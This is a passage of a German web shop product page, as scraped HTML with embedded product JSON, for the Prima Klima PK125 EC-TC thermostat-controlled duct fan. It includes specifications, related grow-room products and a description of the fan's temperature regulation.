&lt;p&gt;\u00a0&lt;\/p&gt; &lt;h2&gt;Spezifikation:&lt;\/h2&gt; &lt;h3&gt;PK125 EC-TC ventilator&lt;\/h3&gt; &lt;ul&gt; &lt;li&gt;Leistung: 680 M3\/ uur&lt;\/li&gt; &lt;li&gt;Durchmesser Ausgang: 12.5 cm&lt;\/li&gt; &lt;li&gt;Verm\u00f6gen: 20-170 Watt&lt;\/li&gt; &lt;li&gt;Motor: Ziehl Abbeg motor&lt;\/li&gt; &lt;li&gt;Geh\u00e4use: ger\u00e4uscharm&lt;\/li&gt; &lt;li&gt;Inkl: Montageb\u00fcgel, exkl. Kabel&lt;\/li&gt; &lt;li&gt;Sensor: Externe digitaler Temperatursensor, inkl 4 m Kabel&lt;\/li&gt; &lt;li&gt;Garantie: 1 Jahr Garantie&lt;\/li&gt; &lt;\/ul&gt;&quot;,&quot;tags&quot;:[],&quot;specs&quot;:{&quot;991086&quot;:{&quot;id&quot;:991086,&quot;title&quot;:&quot;plus&quot;,&quot;value&quot;:&quot;Schnelle lieferung&quot;},&quot;991087&quot;:{&quot;id&quot;:991087,&quot;title&quot;:&quot;plus&quot;,&quot;value&quot;:&quot;14 Tage bedenkzeit&quot;},&quot;991088&quot;:{&quot;id&quot;:991088,&quot;title&quot;:&quot;plus&quot;,&quot;value&quot;:&quot;Der beste preis&quot;},&quot;991089&quot;:{&quot;id&quot;:991089,&quot;title&quot;:&quot;Garantie&quot;,&quot;value&quot;:&quot;3 Jahr&quot;}},&quot;custom&quot;:false,&quot;options&quot;:false,&quot;matrix&quot;:false,&quot;variants&quot;:false,&quot;discounts&quot;:[],&quot;discount_rules&quot;:false,&quot;bundles&quot;:[],&quot;images&quot;:[&quot;409188730&quot;,&quot;363939138&quot;,&quot;363939139&quot;],&quot;related&quot;:{&quot;142942789&quot;:{&quot;id&quot;:142942789,&quot;vid&quot;:282280385,&quot;image&quot;:427513222,&quot;brand&quot;:{&quot;id&quot;:4197271,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/ram&quot;,&quot;title&quot;:&quot;RAM&quot;,&quot;count&quot;:5,&quot;feat&quot;:false},&quot;code&quot;:&quot;&quot;,&quot;ean&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:49.95,&quot;price_incl&quot;:49.95,&quot;price_excl&quot;:41.281,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;ram-wand-ventilator-40cm-45w.html&quot;,&quot;title&quot;:&quot;RAM Wand Ventilator 40cm 45W&quot;,&quot;fulltitle&quot;:&quot;RAM RAM Wand Ventilator 40cm 45W&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Der RAM Wall Fan 40cm ist der optimale Wandventilator f\u00fcr jeden Growraum. Dieses Modell hat drei einstellbare Geschwindigkeiten und eine Schwenkfunktion, die eine maximale Luftzirkulation erm\u00f6glicht. F\u00fcr eine zuverl\u00e4ssige Lebensdauer sind die Fl\u00fcgel aus r&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;142942416&quot;:{&quot;id&quot;:142942416,&quot;vid&quot;:282279970,&quot;image&quot;:427512244,&quot;brand&quot;:{&quot;id&quot;:4197256,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/garland&quot;,&quot;title&quot;:&quot;Garland&quot;,&quot;count&quot;:11,&quot;feat&quot;:false},&quot;code&quot;:&quot;176&quot;,&quot;ean&quot;:&quot;7424925173183&quot;,&quot;sku&quot;:&quot;7424925173183&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:12.95,&quot;price_incl&quot;:12.95,&quot;price_excl&quot;:10.7025,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:false,&quot;unit&quot;:false,&quot;url&quot;:&quot;garland-boot-tray-79cm-x-40cm-x-4cm.html&quot;,&quot;title&quot;:&quot;Garland Boot Tray (79cm x 40cm x 4cm)&quot;,&quot;fulltitle&quot;:&quot;Garland Garland Boot Tray (79cm x 40cm x 4cm)&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Garland Boot Tray (79cm x 40cm x 4cm) Hochwertig und verdammt schwer! Garlandnschalen sind die ultimative L\u00f6sung zum Auffangen von Abfluss beim Gie\u00dfen von T\u00f6pfen oder als Auffangschale beim Gie\u00dfen von Medium oder Mischen von N\u00e4hrstoffen.&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;142942715&quot;:{&quot;id&quot;:142942715,&quot;vid&quot;:282280275,&quot;image&quot;:427513022,&quot;brand&quot;:{&quot;id&quot;:4665884,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/biogreen&quot;,&quot;title&quot;:&quot;Biogreen&quot;,&quot;count&quot;:22,&quot;feat&quot;:false},&quot;code&quot;:&quot;&quot;,&quot;ean&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:199.95,&quot;price_incl&quot;:199.95,&quot;price_excl&quot;:165.2479,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;biogreen-palma-kachel.html&quot;,&quot;title&quot;:&quot;Biogreen Palma Kachel&quot;,&quot;fulltitle&quot;:&quot;Biogreen Biogreen Palma Kachel&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Der Heizl\u00fcfter Palma von BioGreen ist ausschlie\u00dflich aus hochwertigem Edelstahl gefertigt, was zu einem robusten Geh\u00e4use und zeitlosem Design f\u00fchrt. Dank der kompakten Bauweise, der rutschfesten Gummif\u00fc\u00dfe und des optionalen Tragegriffs ist der Palma die i&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;142942742&quot;:{&quot;id&quot;:142942742,&quot;vid&quot;:282280309,&quot;image&quot;:427513080,&quot;brand&quot;:{&quot;id&quot;:4665888,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/rootmaxx&quot;,&quot;title&quot;:&quot;Rootmaxx&quot;,&quot;count&quot;:6,&quot;feat&quot;:false},&quot;code&quot;:&quot;364&quot;,&quot;ean&quot;:&quot;7423326930944&quot;,&quot;sku&quot;:&quot;7423326930944&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:5.95,&quot;price_incl&quot;:5.95,&quot;price_excl&quot;:4.9174,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;rootmaxx-37-liter-root-pouch.html&quot;,&quot;title&quot;:&quot;RootMaxx 37.8ltr (\u00f840x30)&quot;,&quot;fulltitle&quot;:&quot;Rootmaxx RootMaxx 37.8ltr (\u00f840x30)&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Supreme Rootmaxx-Stofft\u00f6pfe sind bei den G\u00e4rtnern sehr beliebt. Sie bestehen aus einem atmungsaktiven Gewebe, das eine gro\u00dfartige Alternative zu herk\u00f6mmlichen Plastikt\u00f6pfen darstellt. RootMaxx-Stofft\u00f6pfe haben mehrere Vorteile: Sie f\u00f6rdern den Luftschnitt&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;120272212&quot;:{&quot;id&quot;:120272212,&quot;vid&quot;:240615891,&quot;image&quot;:409188746,&quot;brand&quot;:{&quot;id&quot;:4197239,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/g-tools&quot;,&quot;title&quot;:&quot;G-Tools&quot;,&quot;count&quot;:57,&quot;feat&quot;:true},&quot;code&quot;:&quot;11.500.208&quot;,&quot;ean&quot;:&quot;7424927133147&quot;,&quot;sku&quot;:&quot;7424927133147&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:169.95,&quot;price_incl&quot;:169.95,&quot;price_excl&quot;:140.4545,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;rohrventilator-g-tools-160mm-mit-ventilatorregelun.html&quot;,&quot;title&quot;:&quot;Rohrventilator G-Tools 160mm mit Ventilatorregelung 800M3 P\/U&quot;,&quot;fulltitle&quot;:&quot;G-Tools Rohrventilator G-Tools 160mm mit Ventilatorregelung 800M3 P\/U&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;G-Tools 160 Ventilator mit Temperaturregelung 800M3 Der GT 160 Controller Ventilator \u2013 dieser Ventilator kann vollst\u00e4ndig nach eigenem Bedarf eingestellt werden mit einer max. Luftstromkapazit\u00e4t von 800M3 pro Stunde. Der Ventilator ist mit einem Temperatu&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;120272358&quot;:{&quot;id&quot;:120272358,&quot;vid&quot;:240616057,&quot;image&quot;:363939909,&quot;brand&quot;:{&quot;id&quot;:4197255,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/smart-gro&quot;,&quot;title&quot;:&quot;Smart Gro&quot;,&quot;count&quot;:6,&quot;feat&quot;:false},&quot;code&quot;:&quot;00173&quot;,&quot;ean&quot;:&quot;7424927741748&quot;,&quot;sku&quot;:&quot;7424927741748&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:8.49,&quot;price_incl&quot;:8.49,&quot;price_excl&quot;:7.0165,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;smart-gro-41l.html&quot;,&quot;title&quot;:&quot;Smart Gro 41L&quot;,&quot;fulltitle&quot;:&quot;Smart Gro Smart Gro 41L&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Smrt Gro 41L Dark Green Pflanzensack 41L Smartgro-Pflanzens\u00e4cke sind leicht, einfach im Gebrauch und sie sind einfach aufzubewahren und sie verbessern das Wurzelwachstum Warum sollten Sie sich f\u00fcr einen Smartgro-Pflanzensack? Stimuliert den Luftschnitt an&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;120366584&quot;:{&quot;id&quot;:120366584,&quot;vid&quot;:240800916,&quot;image&quot;:364244014,&quot;brand&quot;:{&quot;id&quot;:4197273,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/bluelab&quot;,&quot;title&quot;:&quot;Bluelab&quot;,&quot;count&quot;:18,&quot;feat&quot;:false},&quot;code&quot;:&quot;00414&quot;,&quot;ean&quot;:&quot;7423326936922&quot;,&quot;sku&quot;:&quot;7423326936922&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:19.95,&quot;price_incl&quot;:19.95,&quot;price_excl&quot;:16.4876,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;bluelab-ph-pflege-probe-kit.html&quot;,&quot;title&quot;:&quot;Bluelab Ph Pflege Probe Kit&quot;,&quot;fulltitle&quot;:&quot;Bluelab Bluelab Ph Pflege Probe Kit&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Bluelab Ph Pflege Probe Kit Reinigungs- und Kalibrierungssatz f\u00fcr pH-Meter. L\u00e4ngere Lebensdauer Ihrer Ger\u00e4te mit dem Bluelab pH Probe Care Kit. Alles, was Sie ben\u00f6tigen, um Ihren Sensor zu reinigen und testen Sie die pH-Meter. Messger\u00e4te sind nur dann gen&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;134535880&quot;:{&quot;id&quot;:134535880,&quot;vid&quot;:266086961,&quot;image&quot;:402383660,&quot;brand&quot;:{&quot;id&quot;:4197266,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/plagron&quot;,&quot;title&quot;:&quot;Plagron&quot;,&quot;count&quot;:78,&quot;feat&quot;:true},&quot;code&quot;:&quot;&quot;,&quot;ean&quot;:&quot;&quot;,&quot;sku&quot;:&quot;935703&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:314.95,&quot;price_incl&quot;:314.95,&quot;price_excl&quot;:260.2893,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;plagron-green-sensation-5ltr.html&quot;,&quot;title&quot;:&quot;Plagron Green Sensation 5ltr&quot;,&quot;fulltitle&quot;:&quot;Plagron Plagron Green Sensation 5ltr&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Plagron Green Sensation ist eine 4-in 1 N\u00e4hrstoff PK-D\u00fcnger Green Sensation sorgt daf\u00fcr, dass die Pflanze ein ideales Verh\u00e4ltnis Phosphor und Kalium bekommt. Der PK-d\u00fcnger verbessert die Bl\u00fcte, die Widerstandskraft der Pflanze und dadurch die Qualit\u00e1t des&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;120366355&quot;:{&quot;id&quot;:120366355,&quot;vid&quot;:240800422,&quot;image&quot;:364243180,&quot;brand&quot;:{&quot;id&quot;:4197266,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/plagron&quot;,&quot;title&quot;:&quot;Plagron&quot;,&quot;count&quot;:78,&quot;feat&quot;:true},&quot;code&quot;:&quot;00327&quot;,&quot;ean&quot;:&quot;7423326926930&quot;,&quot;sku&quot;:&quot;935914&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:6.95,&quot;price_incl&quot;:6.95,&quot;price_excl&quot;:5.7438,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;plagron-ph-plus.html&quot;,&quot;title&quot;:&quot;Plagron pH+ 500ml&quot;,&quot;fulltitle&quot;:&quot;Plagron Plagron pH+ 500ml&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Plagron pH+ (Plus) Erh\u00e4ltlich pro 500 ml und 1 Liter pH Plus ist ein pH-Regler, mit dem der pH-Wert des N\u00e4hrwassers erh\u00f6ht werden kann, bis zum idealen Wert zwischen 5,5 \u2013 6,5. Nur eine N\u00e4hrl\u00f6sung mit dem richtigen pH-Wert sorgt daf\u00fcr, da\u00df die Pflanze die&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;142942795&quot;:{&quot;id&quot;:142942795,&quot;vid&quot;:282280391,&quot;image&quot;:427513228,&quot;brand&quot;:{&quot;id&quot;:4665892,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/airmaxx&quot;,&quot;title&quot;:&quot;Airmaxx&quot;,&quot;count&quot;:8,&quot;feat&quot;:false},&quot;code&quot;:&quot;&quot;,&quot;ean&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:4.5,&quot;price_incl&quot;:4.5,&quot;price_excl&quot;:3.719,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;airmaxx-wortelpot-8-liter.html&quot;,&quot;title&quot;:&quot;AirMaxx Pot 8 liter&quot;,&quot;fulltitle&quot;:&quot;Airmaxx AirMaxx Pot 8 liter&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Airmaxx 8 Liter \u00f820x25cm Wurzelt\u00f6pfe sind eine gro\u00dfartige M\u00f6glichkeit, Ihre Pflanzen optimal wachsen zu lassen. Sie bieten nicht nur eine zus\u00e4tzliche Sauerstoffzufuhr im N\u00e4hrmedium, die die Entwicklung gesunder Bakterien und eine bessere N\u00e4hrstofffreisetz&quot;,&quot;data_01&quot;:&quot;&quot;}},&quot;reviews&quot;:false,&quot;categories&quot;:{&quot;10753917&quot;:{&quot;id&quot;:10753917,&quot;parent&quot;:0,&quot;path&quot;:[&quot;10753917&quot;],&quot;depth&quot;:1,&quot;image&quot;:363942859,&quot;type&quot;:&quot;category&quot;,&quot;url&quot;:&quot;growzubehoer&quot;,&quot;title&quot;:&quot;Growzubeh\u00f6r&quot;,&quot;description&quot;:&quot;&quot;,&quot;count&quot;:206},&quot;10753938&quot;:{&quot;id&quot;:10753938,&quot;parent&quot;:10753932,&quot;path&quot;:[&quot;10753938&quot;,&quot;10753932&quot;],&quot;depth&quot;:2,&quot;image&quot;:363944935,&quot;type&quot;:&quot;category&quot;,&quot;url&quot;:&quot;lueftung-klimatechnik\/rohrventilatoren&quot;,&quot;title&quot;:&quot;Rohrventilatoren&quot;,&quot;description&quot;:&quot;&quot;,&quot;count&quot;:7},&quot;10782987&quot;:{&quot;id&quot;:10782987,&quot;parent&quot;:10753930,&quot;path&quot;:[&quot;10782987&quot;,&quot;10753930&quot;,&quot;10753925&quot;],&quot;depth&quot;:3,&quot;image&quot;:364964149,&quot;type&quot;:&quot;category&quot;,&quot;url&quot;:&quot;g-tools-assortiment\/luftbehandlung\/rohrventilatoren&quot;,&quot;title&quot;:&quot;Rohrventilatoren&quot;,&quot;description&quot;:&quot;&quot;,&quot;count&quot;:7},&quot;10753930&quot;:{&quot;id&quot;:10753930,&quot;parent&quot;:10753925,&quot;path&quot;:[&quot;10753930&quot;,&quot;10753925&quot;],&quot;depth&quot;:2,&quot;image&quot;:364963981,&quot;type&quot;:&quot;category&quot;,&quot;url&quot;:&quot;g-tools-assortiment\/luftbehandlung&quot;,&quot;title&quot;:&quot;Luftbehandlung&quot;,&quot;description&quot;:&quot;&quot;,&quot;count&quot;:19},&quot;10753932&quot;:{&quot;id&quot;:10753932,&quot;parent&quot;:0,&quot;path&quot;:[&quot;10753932&quot;],&quot;depth&quot;:1,&quot;image&quot;:427514644,&quot;type&quot;:&quot;category&quot;,&quot;url&quot;:&quot;lueftung-klimatechnik&quot;,&quot;title&quot;:&quot; L\u00fcftung &amp; Klimatechnik&quot;,&quot;description&quot;:&quot;&quot;,&quot;count&quot;:89}},&quot;quantity&quot;:1,&quot;data_01&quot;:&quot;&quot;,&quot;data_02&quot;:&quot;&quot;,&quot;data_03&quot;:&quot;&quot;,&quot;metafields&quot;:{&quot;google_product_category_de&quot;:&quot;Haus und Garten&quot;,&quot;meta_description_de&quot;:&quot;Der PK125 EC-TC 680M3 \/ Stunde L\u00fcfter. Der Ventilator eignet sich f\u00fcr jedes Wachstumszelt oder jeden Wachstumsschrank. Inkl. Temperatursensor, Montagehalterung.&quot;,&quot;meta_description_nl&quot;:&quot;De PK125 EC-TC  680M3\/uur ventilator. De ventilator is geschikt voor elke kweektent of kweekkast. Incl. temperatuur sensor, montage beugel en 1 jaar garantie&quot;,&quot;meta_title_de&quot;:&quot;Prima Klima Rohrventilator PK125mm EC-TC 680m3 kaufen?&quot;,&quot;meta_title_nl&quot;:&quot;Buisventilator Prima Klima PK 125mm EC-TC 680M3 P\/U&quot;},&quot;canonical&quot;:false,&quot;matrix_non_exists&quot;:false}`.replace(/\&quot\;/g, '"'))</script><style></style><div class="popup custom images"><div class="container"><div class="wrap d-flex"><i class="icon-x"></i><div class="content"><div class="slider owl-carousel dots"><div class="image d-flex align-items-center justify-content-center"><img 
                     alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     class="lazy owl-lazy"
                     src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                     data-src="https://cdn.webshopapp.com/shops/319996/files/409188730/600x450x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                     data-srcset="https://cdn.webshopapp.com/shops/319996/files/409188730/600x450x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/409188730/1200x900x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                     data-sizes="600w"
                     width="600"
                     height="450"
                   /></div><div class="image d-flex align-items-center justify-content-center"><img 
                     alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     class="lazy owl-lazy"
                     src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                     data-src="https://cdn.webshopapp.com/shops/319996/files/363939138/600x450x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                     data-srcset="https://cdn.webshopapp.com/shops/319996/files/363939138/600x450x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/363939138/1200x900x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                     data-sizes="600w"
                     width="600"
                     height="450"
                   /></div><div class="image d-flex align-items-center justify-content-center"><img 
                     alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     class="lazy owl-lazy"
                     src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                     data-src="https://cdn.webshopapp.com/shops/319996/files/363939139/600x450x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                     data-srcset="https://cdn.webshopapp.com/shops/319996/files/363939139/600x450x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/363939139/1200x900x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                     data-sizes="600w"
                     width="600"
                     height="450"
                   /></div></div><h3>Prima Klima Rohrventilator PK125mm EC-TC 680m3</h3><div class="link"><i class="icon-arrow"></i> Zurück zu Produkt</div></div></div></div></div><article id="product"><div class="container"><div class="row content"><div class="col-12 col-md-6 col-lg-7"><div class="images d-flex"><div class="thumbs d-none d-md-block"><div class="wrap"><div class="owl-carousel"><div class="item"><img 
                     alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     class="lazy owl-lazy"
                     src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                     data-src="https://cdn.webshopapp.com/shops/319996/files/409188730/78x78x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                     data-srcset="https://cdn.webshopapp.com/shops/319996/files/409188730/78x78x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/409188730/156x156x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                     data-sizes="78w"
                     width="78"
                     height="78"
                   /></div><div class="item"><img 
                     alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     class="lazy owl-lazy"
                     src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                     data-src="https://cdn.webshopapp.com/shops/319996/files/363939138/78x78x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                     data-srcset="https://cdn.webshopapp.com/shops/319996/files/363939138/78x78x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/363939138/156x156x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                     data-sizes="78w"
                     width="78"
                     height="78"
                   /></div><div class="item"><img 
                     alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     class="lazy owl-lazy"
                     src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                     data-src="https://cdn.webshopapp.com/shops/319996/files/363939139/78x78x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                     data-srcset="https://cdn.webshopapp.com/shops/319996/files/363939139/78x78x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/363939139/156x156x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                     data-sizes="78w"
                     width="78"
                     height="78"
                   /></div></div></div></div><div class="images-wrap"><div class="slider owl-carousel dots"><div class="image d-flex align-items-center justify-content-center"><img 
alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       class="lazy owl-lazy"
                       src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                       data-src="https://cdn.webshopapp.com/shops/319996/files/409188730/600x465x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                       data-srcset="https://cdn.webshopapp.com/shops/319996/files/409188730/600x465x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/409188730/1200x930x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                       data-sizes="600w"
                       width="600"
                       height="465"
                     /></div><div class="image d-flex align-items-center justify-content-center"><img 
alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       class="lazy owl-lazy"
                       src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                       data-src="https://cdn.webshopapp.com/shops/319996/files/363939138/600x465x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                       data-srcset="https://cdn.webshopapp.com/shops/319996/files/363939138/600x465x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/363939138/1200x930x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                       data-sizes="600w"
                       width="600"
                       height="465"
                     /></div><div class="image d-flex align-items-center justify-content-center"><img 
alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       class="lazy owl-lazy"
                       src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                       data-src="https://cdn.webshopapp.com/shops/319996/files/363939139/600x465x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                       data-srcset="https://cdn.webshopapp.com/shops/319996/files/363939139/600x465x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/363939139/1200x930x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                       data-sizes="600w"
                       width="600"
                       height="465"
                     /></div></div></div></div><div class="tabs d-none d-md-block"><div class="d-none d-md-flex align-items-center flex-wrap nav"><h2 href="#description" class="active">Prima Klima Rohrventilator PK125mm EC-TC 680m3</h2></div><div id="description" class="description"><h2 class="d-md-none" style="border-bottom: 1px solid var(--lines); padding: 0 0 5px;">Prima Klima Rohrventilator PK125mm EC-TC 680m3</h2><div class="main" >Der unverwüstliche Rohrventilator von Prima Klima mit Kontroller produziert keine Brummgeräusche, selbst wenn der Ventilator auch nur auf 20% seiner Leistung läuft. Genau wie beim GT 125 Controller hat der  PK125 EC-TC eine einstellbare Minimumdrehzahl, die an einen Thermostat gekoppelt ist. Der Ventilator ist mit einem Temperatursensor an einem 4 Meter langen Kabel ausgestattet. Mit den 2 Knöpfen am Ventilator kann man die Minimumthemperatur und Drehgeschwindigkeit einstellen. Wenn die eingestellte Temperatur im Anbauraum überschritten wird, fängt der Ventilator auf voller Leistung an bis die gewünschte Temepratur erreicht ist und läuft danach auf der eingestellten Drehgeschwindigk</div><div class="main d-none"><p>Der unverwüstliche Rohrventilator von Prima Klima mit Kontroller produziert keine Brummgeräusche, selbst wenn der Ventilator auch nur auf 20% seiner Leistung läuft. Genau wie beim GT 125 Controller</p><p>hat der  PK125 EC-TC eine einstellbare Minimumdrehzahl, die an einen Thermostat gekoppelt ist. Der Ventilator ist mit einem Temperatursensor an einem 4 Meter langen Kabel ausgestattet. Mit den 2 Knöpfen am Ventilator kann man die Minimumthemperatur und Drehgeschwindigkeit einstellen. Wenn die eingestellte Temperatur im Anbauraum überschritten wird, fängt der Ventilator auf voller Leistung an bis die gewünschte Temepratur erreicht ist und läuft danach auf der eingestellten Drehgeschwindigkeit weiter. Der Rohrventilator mit Temperaturregelung ist mit einer thermischen Sicherung gegen Überhitzung gesichtert.</p><p>Das Gerät hat einen Ziehl-Abbeg-Mogoer, der ganz nach Wunsch eingestellt werden kann. Die Leistung wird geräuschlos gedimmt, der Ventilator kühlt ohne Probleme eine 600 Watt Lampe. Da die Rotorblätter des Ventilators nach hinten ausgerichtet sind, baut der Ventilator Druck auf ohne viel Lärm zu produzieren. Da Sie den Ventilator vollständig selbst einstellen können, ist es möglich, den Luftstrom optimal auf die Anbauumgebung abzustimmen.</p><p> </p><p>Der kompakte Rohrventilator mit einem 12.5 cm – Anschluss, bewegt bis zu 680 m3 Luft bei voller Leistung. Da der  PK125 EC-TC auch von einem Potetometer ausgestattet ist, können Sie einfach den Stromverbrauch einstellen von 20 bis 170 Watt. Durch diese Funktion können Sie den Ventilator optimal auf Ihre Anforderungen einstellen. Regeln Sie selbst einfach die minimale und maximale 